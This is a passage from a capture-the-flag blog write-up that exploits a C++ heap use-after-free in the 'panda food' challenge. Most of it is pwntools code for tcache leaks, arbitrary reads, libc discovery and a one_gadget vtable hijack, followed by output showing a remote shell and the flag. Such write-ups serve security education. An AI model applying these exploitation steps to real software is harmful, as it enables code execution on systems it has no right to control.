</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a48000</span> <span class=mh>0x00007f2678a49000</span> <span class=mh>0x000000000014c000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libm</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a49000</span> <span class=mh>0x00007f2678a4a000</span> <span class=mh>0x000000000014d000</span> <span class=n>rw</span><span class=o>-</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>libm</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a4a000</span> <span class=mh>0x00007f2678a4c000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a62000</span> <span class=mh>0x00007f2678a63000</span> <span class=mh>0x0000000000000000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>ld</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a63000</span> <span class=mh>0x00007f2678a86000</span> <span class=mh>0x0000000000001000</span> <span class=n>r</span><span class=o>-</span><span class=n>x</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>ld</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a86000</span> <span class=mh>0x00007f2678a8e000</span> <span class=mh>0x0000000000024000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>ld</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a8f000</span> <span class=mh>0x00007f2678a90000</span> <span class=mh>0x000000000002c000</span> <span class=n>r</span><span class=o>--</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>ld</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a90000</span> <span class=mh>0x00007f2678a91000</span> <span class=mh>0x000000000002d000</span> <span class=n>rw</span><span class=o>-</span> <span class=o>/</span><span class=n>usr</span><span class=o>/</span><span class=n>lib</span><span class=o>/</span><span class=n>x86_64</span><span class=o>-</span><span class=n>linux</span><span class=o>-</span><span class=n>gnu</span><span class=o>/</span><span class=n>ld</span><span class=o>-</span><span class=mf>2.31</span><span class=o>.</span><span class=n>so</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007f2678a91000</span> <span class=mh>0x00007f2678a92000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007fffb3172000</span> <span class=mh>0x00007fffb3193000</span> <span class=mh>0x0000000000000000</span> <span class=n>rw</span><span class=o>-</span> <span class=p>[</span><span class=n>stack</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007fffb31b6000</span> <span class=mh>0x00007fffb31b9000</span> <span class=mh>0x0000000000000000</span> <span class=n>r</span><span class=o>--</span> <span class=p>[</span><span class=n>vvar</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=mh>0x00007fffb31b9000</span> <span class=mh>0x00007fffb31ba000</span> <span class=mh>0x0000000000000000</span> <span class=n>r</span><span class=o>-</span><span class=n>x</span> <span class=p>[</span><span class=n>vdso</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=mh>0xffffffffff600000</span> <span class=mh>0xffffffffff601000</span> <span class=mh>0x0000000000000000</span> <span class=o>--</span><span class=n>x</span> <span class=p>[</span><span class=n>vsyscall</span><span class=p>]</span>
</span></span></code></pre></td></tr></table></div></div><p>All (readable) addresses are randomised, so I&rsquo;ll have to find a way to leak data otherwise first.</p><h2 id=exploit-hypothesis>Exploit hypothesis</h2><p>After a bit more experimentation, I successfully leak a pointer by doing this:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;a&#39;</span><span class=o>*</span><span class=mh>0x97</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>fav</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;A&#39;</span><span class=o>*</span><span class=mh>0x27</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=nb>print</span><span class=p>(</span><span class=n>printName</span><span class=p>())</span>
</span></span></code></pre></td></tr></table></div></div><p>Resulting in:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-fallback data-lang=fallback><span class=line><span class=cl>[+] Opening connection to mc.ax on port 31707: Done
</span></span><span class=line><span class=cl>[base64]
</span></span></code></pre></td></tr></table></div></div><p>That <code>0x55</code> could be a heap pointer or a PIE pointer, so I do a lot of gdb work to figure out that this primitive leaks data from the tcache, and that the pointers leaked above are necessarily heap pointers.</p><p>Right now, I have</p><ol><li>an unreliable exploit that, when successful, can produce an arbitrary read, as well as RIP control.</li><li>a reliable heap pointer leak</li></ol><p>Since <code>struct Foods</code> are stored on the heap, the pointer to their vtables (which are stored at a PIE address) can be leaked. That PIE leak can be used to further leak a libc address from the GOT, and <em>that</em> leak can be used to overwrite RIP with a one_gadget.</p><p>So, problem solved? Not quite.</p><p>My primitive for arbitrary read / RIP control &mdash; the fake <code>struct Food</code> primitive &mdash; isn&rsquo;t reliable enough to be executed 3 times in succession on a single connection. I need to try something else.</p><h3 id=better-primitives>Better primitives</h3><p>Here&rsquo;s my first idea: find some way to toss the pointer for <code>favorites</code> onto the unsorted bin. Once that&rsquo;s accomplished, <code>favorites->bk</code> should point to somewhere near <code>main_arena</code>, just as how putting <code>favorites</code> on the tcache caused <code>favorites->bk</code> to point to somewhere on the heap. Leaking libc immediately would reduce the number of fake <code>struct Food</code>s required to 1, which was demonstrated prior to be achievable.</p><p>I work on heap feng shui for a really long time, and although I managed to bring the <code>favorites</code> pointer onto the fastbins and the smallbins, it never gets chucked into the unsorted bin.</p><p>Shifting tracks, I move on to work on a better fake <code>struct Food</code> primitive. I run a lot of <code>ltrace</code> experiments, and I eventually come up with a pseudocode understanding of how/when <code>free()</code> and <code>malloc()</code> is called in <code>case 0</code>:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>idx</span> <span class=o>=</span> <span class=n>getidx</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=n>is_new</span> <span class=o>=</span> <span class=ow>not</span> <span class=n>foods</span><span class=o>.</span><span class=n>count</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>name</span> <span class=o>=</span> <span class=nb>input</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>name</span><span class=o>.</span><span class=n>size</span><span class=p>()</span> <span class=o>&gt;</span> <span class=mh>0xf</span><span class=p>:</span> <span class=c1># if `name` needs name.p</span>
</span></span><span class=line><span class=cl>    <span class=n>sz</span> <span class=o>=</span> <span class=mi>31</span>
</span></span><span class=line><span class=cl>    <span class=n>backing_store</span> <span class=o>=</span> <span class=n>malloc</span><span class=p>(</span><span class=n>sz</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>while</span> <span class=n>sz</span> <span class=o>&lt;=</span> <span class=n>name</span><span class=o>.</span><span class=n>size</span><span class=p>():</span>
</span></span><span class=line><span class=cl>        <span class=n>free</span><span class=p>(</span><span class=n>backing_store</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>sz</span> <span class=o>=</span> <span class=n>sz</span><span class=o>*</span><span class=mi>2</span><span class=o>-</span><span class=mi>1</span>
</span></span><span class=line><span class=cl>        <span class=n>malloc</span><span class=p>(</span><span class=n>sz</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>tmp</span> <span class=o>=</span> <span class=n>malloc</span><span class=p>(</span><span class=mi>40</span><span class=p>)</span> <span class=c1># unique &lt;Food&gt; or &lt;Bamboo&gt;</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>name</span><span class=o>.</span><span class=n>size</span><span class=p>()</span> <span class=o>&gt;</span> <span class=mh>0xf</span><span class=p>:</span> <span class=n>tmp</span><span class=o>.</span><span class=n>name_</span><span class=o>.</span><span class=n>p</span> <span class=o>=</span> <span class=n>backing_store</span>
</span></span><span class=line><span class=cl><span class=n>typ</span> <span class=o>=</span> <span class=n>rand64</span><span class=p>()</span><span class=o>%</span><span class=mi>2</span> <span class=c1># 1 means bamboo</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>typ</span><span class=p>:</span> <span class=n>tmp</span><span class=o>.</span><span class=n>name_</span><span class=o>.</span><span class=n>p</span> <span class=o>=</span> <span class=n>alloc</span><span class=p>(</span><span class=n>name</span><span class=o>.</span><span class=n>size</span><span class=p>()</span><span class=o>+</span><span class=mi>1</span><span class=p>)</span> <span class=c1># store copy of string</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>is_new</span><span class=p>:</span> <span class=n>malloc</span><span class=p>(</span><span class=mi>48</span><span class=p>)</span> <span class=c1># allocate space for map</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=ow>not</span> <span class=n>is_new</span> <span class=ow>and</span> <span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>]</span><span class=o>.</span><span class=n>name_</span><span class=o>.</span><span class=n>capacity</span> <span class=o>&gt;</span> <span class=mh>0xf</span><span class=p>:</span> <span class=n>free</span><span class=p>(</span><span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>]</span><span class=o>.</span><span class=n>name_</span><span class=o>.</span><span class=n>p</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>typ</span><span class=p>:</span> <span class=n>free</span><span class=p>(</span><span class=n>backing_store</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=ow>not</span> <span class=n>is_new</span><span class=p>:</span> <span class=n>free</span><span class=p>(</span><span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>])</span>
</span></span><span class=line><span class=cl><span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>]</span> <span class=o>=</span> <span class=n>tmp</span>
</span></span></code></pre></td></tr></table></div></div><p>I do <em>even more experiments</em>, and I hit a good solution:</p><ol><li>Make sure the tcache is empty; it&rsquo;s LIFO.</li><li>create a new <code>unique_ptr</code> at <code>foods[idx]</code>, where <code>foods[idx]</code> has never been allocated before. Ensure that <code>name.size() > 0x28</code> to keep <code>tcache[size=0x30]</code> empty.</li><li>favorite <code>foods[idx]</code>; repeat step 2. <code>tcache[size=0x30]</code> should <em>only</em> contain <code>favorites</code> now.</li><li>create a new <code>unique_ptr</code> at <code>foods[nidx]</code>, where <code>foods[nidx]</code> has never been allocated before, and <code>name.size()</code> lies within [0x10, 0x18).</li><li>If <code>foods[nidx]</code> was a Bamboo<sup>5</sup>, <code>favorites</code> remains at the top of <code>tcache[size=0x30]</code>, and step 4 should be repeated. Otherwise, <code>favorites</code> was overwritten with the <code>name</code> from step 4.
<code>favorites</code> has a <code>(1/2)**i</code> chance of being overwritten correctly, where <code>i</code> is the number of times step 4 happens.</li></ol><p>Programmatically:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span><span class=lnt>7
</span><span class=lnt>8
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=k>def</span> <span class=nf>fakeFood</span><span class=p>(</span><span class=n>payload</span><span class=p>:</span> <span class=nb>bytes</span><span class=p>)</span> <span class=o>-&gt;</span> <span class=nb>int</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=s1>&#39;&#39;&#39;creates a fake Food struct containing `payload` at a random `idx`, stored as favorite. returns idx&#39;&#39;&#39;</span>
</span></span><span class=line><span class=cl>    <span class=n>idx</span> <span class=o>=</span> <span class=n>randint</span><span class=p>(</span><span class=mi>100</span><span class=p>,</span><span class=mi>1</span><span class=o>&lt;&lt;</span><span class=mi>30</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>alloc</span><span class=p>(</span><span class=n>idx</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;b&#39;</span><span class=o>*</span><span class=mi>60</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>fav</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>alloc</span><span class=p>(</span><span class=n>idx</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;b&#39;</span><span class=o>*</span><span class=mi>60</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>10</span><span class=p>):</span> <span class=n>alloc</span><span class=p>(</span><span class=n>idx</span><span class=o>+</span><span class=n>i</span><span class=o>+</span><span class=mi>1</span><span class=p>,</span> <span class=n>payload</span><span class=p>[:</span><span class=mh>0x17</span><span class=p>]</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mh>0x17</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;</span><span class=se>\0</span><span class=s1>&#39;</span><span class=p>))</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>idx</span>
</span></span></code></pre></td></tr></table></div></div><p>This works reliably (1/1024 failure rate), so long as <code>payload</code> contains no whitespace (~1/15 failure rate). Right now, I have:</p><ol><li>a reliable exploit that produces an arbitrary read, as well as RIP control.</li><li>a reliable heap pointer leak</li></ol><p>Can I finish the challenge? Maybe.</p><h3 id=exploitation-minutiae>Exploitation minutiae</h3><p>First of all, I need to figure out the offsets to get from leak-to-leak. The heap base is easy to figure out:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>heapbase</span> <span class=o>=</span> <span class=p>(</span><span class=n>heapleak</span><span class=o>&gt;&gt;</span><span class=mi>12</span><span class=p>)</span><span class=o>&lt;&lt;</span><span class=mi>12</span>
</span></span></code></pre></td></tr></table></div></div><p>But what do you do with that? I need to find the location of an active <code>struct Food</code> in memory for leaking, so I search for it:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span><span class=lnt>7
</span><span class=lnt>8
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=k>def</span> <span class=nf>leak</span><span class=p>(</span><span class=n>addr</span><span class=p>:</span> <span class=nb>int</span><span class=p>,</span> <span class=n>sz</span><span class=p>:</span> <span class=nb>int</span><span class=o>=</span><span class=mi>8</span><span class=p>):</span> <span class=c1># leak the first `sz` bytes from `addr`</span>
</span></span><span class=line><span class=cl>    <span class=n>fakeFood</span><span class=p>(</span><span class=n>fit</span><span class=p>({</span><span class=mi>8</span><span class=p>:</span><span class=n>addr</span><span class=p>,</span><span class=mh>0x10</span><span class=p>:</span><span class=n>sz</span><span class=o>+</span><span class=mi>8</span><span class=p>}))</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>unpack</span><span class=p>(</span><span class=n>printName</span><span class=p>()[:</span><span class=n>sz</span><span class=p>],</span><span class=s1>&#39;all&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>1</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;a&#39;</span><span class=o>*</span><span class=mi>7</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>search_str</span> <span class=o>=</span> <span class=sa>b</span><span class=s1>&#39;</span><span class=se>\0</span><span class=si>%s</span><span class=se>\0</span><span class=s1>&#39;</span> <span class=o>%</span> <span class=p>(</span><span class=sa>b</span><span class=s1>&#39;a&#39;</span><span class=o>*</span><span class=mi>7</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>foods1_offset</span> <span class=o>=</span> <span class=nb>next</span><span class=p>(</span><span class=n>i</span> <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span><span class=mi>99999</span><span class=p>,</span><span class=mh>0x1000</span><span class=p>)</span> <span class=k>if</span> <span class=n>search_str</span> <span class=ow>in</span> <span class=p>(</span><span class=n>dat</span> <span class=o>:=</span> <span class=n>pack</span><span class=p>(</span><span class=n>leak</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=n>i</span><span class=p>,</span><span class=mh>0x1000</span><span class=p>),</span><span class=s1>&#39;all&#39;</span><span class=p>)))</span>
</span></span><span class=line><span class=cl><span class=n>foods1_offset</span><span class=o>+=</span> <span class=n>dat</span><span class=o>.</span><span class=n>index</span><span class=p>(</span><span class=n>search_str</span><span class=p>)</span><span class=o>-</span><span class=mh>0x17</span> <span class=c1># -0x17 because that&#39;s the distance from this string to the _vtable.</span>
</span></span><span class=line><span class=cl><span class=n>PIE_leak</span> <span class=o>=</span> <span class=n>leak</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=n>foods1_offset</span><span class=p>)</span> <span class=c1># this is a leak of `food[idx]-&gt;_vtable`. </span>
</span></span></code></pre></td></tr></table></div></div><p>The pointer leaked is either <code>Food</code>&rsquo;s vtable or <code>Bamboo</code>&rsquo;s vtable, depending on what <code>food[idx]</code> was.</p><p><img class=lazyload src=/svg/loading.min.svg data-src=/blog/redpwn-2021-panda-food/image-20210711113202397.png data-srcset="/blog/redpwn-2021-panda-food/image-20210711113202397.png, /blog/redpwn-2021-panda-food/image-20210711113202397.png 1.5x, /blog/redpwn-2021-panda-food/image-20210711113202397.png 2x" data-sizes=auto alt=/blog/redpwn-2021-panda-food/image-20210711113202397.png title=/blog/redpwn-2021-panda-food/image-20210711113202397.png width=1352 height=580></p><p>I&rsquo;ll use that information to calculate the PIE base:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span><span class=lnt>7
</span><span class=lnt>8
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=k>def</span> <span class=nf>checkWhich</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>)</span> <span class=o>-&gt;</span> <span class=nb>str</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=s1>&#39;&#39;&#39;figure out if foods[idx] was a Bamboo or a Food.
</span></span></span><span class=line><span class=cl><span class=s1>    Destroys the current `favorite`.&#39;&#39;&#39;</span>
</span></span><span class=line><span class=cl>    <span class=n>fav</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>Eat</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>flush</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=s1>&#39;bamboo&#39;</span> <span class=k>if</span> <span class=sa>b</span><span class=s1>&#39;crunch&#39;</span> <span class=ow>in</span> <span class=n>r</span><span class=o>.</span><span class=n>recvline</span><span class=p>()</span> <span class=k>else</span> <span class=sa>b</span><span class=s1>&#39;food&#39;</span>
</span></span><span class=line><span class=cl><span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>address</span> <span class=o>=</span> <span class=n>pie_leak</span> <span class=o>-</span> <span class=p>(</span><span class=mh>0x2e7d78</span> <span class=k>if</span> <span class=n>checkWhich</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span> <span class=o>==</span> <span class=s1>&#39;bamboo&#39;</span> <span class=k>else</span> <span class=mh>0x2e7d50</span><span class=p>)</span>
</span></span></code></pre></td></tr></table></div></div><p>The next part is almost robotic: leaking libc from the GOT.</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>context</span><span class=o>.</span><span class=n>libc</span> <span class=o>=</span> <span class=n>context</span><span class=o>.</span><span class=n>libc_database</span><span class=o>.</span><span class=n>libc_find</span><span class=p>({</span><span class=n>f</span><span class=p>:</span><span class=n>leak</span><span class=p>(</span><span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>got</span><span class=p>[</span><span class=n>f</span><span class=p>])</span> <span class=k>for</span> <span class=n>f</span> <span class=ow>in</span> <span class=p>[</span><span class=s1>&#39;malloc&#39;</span><span class=p>,</span> <span class=s1>&#39;free&#39;</span><span class=p>]})</span>
</span></span></code></pre></td></tr></table></div></div><p>Finally, I just need to set <code>favorites->_vtable = &one_gadget</code> to win. I flood the heap with copies of <code>one_gadget</code> and leak out its position accordingly to pop a shell:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=n>og</span> <span class=o>=</span> <span class=n>context</span><span class=o>.</span><span class=n>libc</span><span class=o>.</span><span class=n>select_gadget</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span> <span class=c1># (2) doesn&#39;t work; memset() in chall.cc was optimised out in the actual binary...</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>2</span><span class=p>,</span> <span class=n>pack</span><span class=p>(</span><span class=n>og</span><span class=p>)</span><span class=o>*</span><span class=mh>0x1ff</span><span class=p>)</span> <span class=c1># flood the heap with the one_gadget to make finding heap offset easier</span>
</span></span><span class=line><span class=cl><span class=n>fakeFood</span><span class=p>(</span><span class=n>pack</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=nb>next</span><span class=p>(</span><span class=n>i</span> <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span><span class=mh>0x5000</span><span class=p>,</span><span class=mh>0x800</span><span class=p>)</span> <span class=k>if</span> <span class=n>leak</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=n>i</span><span class=p>)</span> <span class=o>==</span> <span class=n>og</span><span class=p>)))</span>
</span></span><span class=line><span class=cl><span class=n>flush</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=n>Eat</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=n>r</span><span class=o>.</span><span class=n>interactive</span><span class=p>()</span>
</span></span></code></pre></td></tr></table></div></div><p>That&rsquo;s the end. Fun challenge.</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=p>[</span><span class=o>+</span><span class=p>]</span> <span class=n>Opening</span> <span class=n>connection</span> <span class=n>to</span> <span class=n>mc</span><span class=o>.</span><span class=n>ax</span> <span class=n>on</span> <span class=n>port</span> <span class=mi>31707</span><span class=p>:</span> <span class=n>Done</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=o>*</span><span class=p>]</span> <span class=n>heap</span><span class=p>:</span> <span class=mh>0x559d3b513000</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=o>*</span><span class=p>]</span> <span class=n>PIE</span><span class=p>:</span> <span class=mh>0x559d39fd3000</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=o>*</span><span class=p>]</span> <span class=n>found</span> <span class=n>libc</span><span class=err>!</span> <span class=nb>id</span><span class=p>:</span> <span class=n>libc6_2</span><span class=mf>.27</span><span class=o>-</span><span class=mi>3</span><span class=n>ubuntu1</span><span class=mf>.4</span><span class=n>_amd64</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=o>*</span><span class=p>]</span> <span class=n>one_gadget</span><span class=p>:</span> <span class=mh>0x7f8d39985432</span>
</span></span><span class=line><span class=cl><span class=p>[</span><span class=o>*</span><span class=p>]</span> <span class=n>Switching</span> <span class=n>to</span> <span class=n>interactive</span> <span class=n>mode</span>
</span></span><span class=line><span class=cl><span class=n>idx</span><span class=p>:</span>
</span></span><span class=line><span class=cl><span class=n>name</span><span class=p>:</span>
</span></span><span class=line><span class=cl><span class=n>choice</span><span class=p>:</span>
</span></span><span class=line><span class=cl><span class=err>$</span> <span class=n>ls</span>
</span></span><span class=line><span class=cl><span class=n>flag</span><span class=o>.</span><span class=n>txt</span>
</span></span><span class=line><span class=cl><span class=n>run</span>
</span></span><span class=line><span class=cl><span class=err>$</span> <span class=n>cat</span> <span class=n>flag</span><span class=o>.</span><span class=n>txt</span>
</span></span><span class=line><span class=cl><span class=n>flag</span><span class=p>{</span><span class=n>hijacking_vtables_like_321_4243f93</span><span class=p>}</span>
</span></span></code></pre></td></tr></table></div></div><h2 id=footnotes>Footnotes</h2><ol><li>Necessarily, this writeup will be riddled with misinformation and mistakes. Don&rsquo;t take this as gospel, read the sources for yourself, and make a PR on this writeup if there&rsquo;s a mistake you really care about.</li><li>This is not the proper terminology and I won&rsquo;t pretend I know what it ought to be.</li><li>This doesn&rsquo;t happen at all in reality. It&rsquo;s almost impossible to remerge any of the allocations back into <code>malloc_arena->top</code>, meaning that most allocations remain confined to their own tcaches (and fastbins/smallbins if necessary), The experiment here worked as a matter of coincidence: when <code>string.size()</code> is in the range [0x10, 0x1f), a <code>malloc(0x1f)</code> call is made to handle it. This just-so-happens to land in <code>tcache[size=0x30]</code>, which is also host to Food/Bamboo structs.</li><li>The odds of crashing are proportional to the number of <code>size=0x30</code> chunks present on the tcache. It&rsquo;s easier to understand once you grasp how <a href=#better-primitives rel>allocations are handled</a>, but in short: the first reallocation (<code>'A'</code>) puts <code>foods[2]</code> on <code>tcache[size=0x30]</code>. The second allocation will overwrite that chunk with <code>B</code> if its not a <code>Food</code> type, giving baseline odds of 50%. These odds go downhill if the tcache is filled with enough garbage &ndash; something which I didn&rsquo;t draw a connection to until I figured out a consistent exploit primitive.
